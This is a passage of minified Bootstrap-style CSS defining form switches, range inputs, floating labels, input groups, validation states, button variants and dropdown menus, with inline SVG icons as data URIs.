xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media 